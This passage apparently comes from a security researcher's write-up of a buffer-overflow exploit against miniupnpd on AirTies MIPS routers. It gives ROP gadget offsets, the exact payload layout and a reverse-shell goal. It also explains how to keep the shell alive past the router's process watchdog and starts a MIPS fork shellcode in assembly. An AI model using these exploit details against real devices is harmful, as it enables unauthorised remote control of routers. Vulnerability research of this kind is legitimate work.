 - sleep = 0x377D0 # sleep function
- ra_2 = 0x2AE4C # ra = 3. gadget
- s6 = 0x96A4 # ra = 4.gadget
- s2 = s6
Payload should be shaped like that.
- 2052 bytes junk + s1 + 16 bytest junk + s6 + ra_1 + 28 bytes junk + sleep + 40 bytes junk + s2 +
ra_2 + 32 bytes junk + shellcode
I have got some good news and some bad news. The good one is that the exploit works like a
charm in the Debian MIPS. On the other hand, it won’t work on a real router despite of changing
the libc.so’s base address. Actually it works but miniupnpd process somehow restarts in seconds
after the exploitation and that causes reverse shell to die right after the connection.
I tamper the situation in a real router and realised those:
- “miniupnpd” process starts in seconds if it crashes or is killed.
- It’s started by another process called “mngr”.
- In an AirTies modem, miniupnpd is started with an additional parameter “-P /var/run/
miniupnpd.pid” which writes the PID of the process into given ﬁle.
- At ﬁrst I thought that if this ﬁle (/var/run/miniupnpd.pid) were removed, mngr wouldn’t be able to
restart the miniupnpd process but I was wrong.
The thing to do seems clear, “execve” replace the process image in memory but doesn’t change
the PID. When execute returns, the process restarted by mngr immediately. It seems to me that if
PID of the reverse shell process were different it wouldn’t be killed. One obvious way of doing this
is forking the process ﬁrst, call “execve” from the child and let the parent crash. Unfortunately,
custom shellcodes like “fork ﬁrst then connect back” usually are not found in the wild for MIPS.
Nonetheless, it is not that hard to write one.
4.2. MIPS Shellcoding
4.2.1 Writing Fork Shellcode
crash the parent version
.section .text
.globl __start
.set noreorder
__start:
loc: li $v0, 4002 # set syscall as fork
syscall 0x40404 # call the syscall with a null free trick
bgtz $v0, loc # if parent, jump the location, remember changing the
# address with a smaller value, while writing the shellcode
# otherwise it keeps forking.
 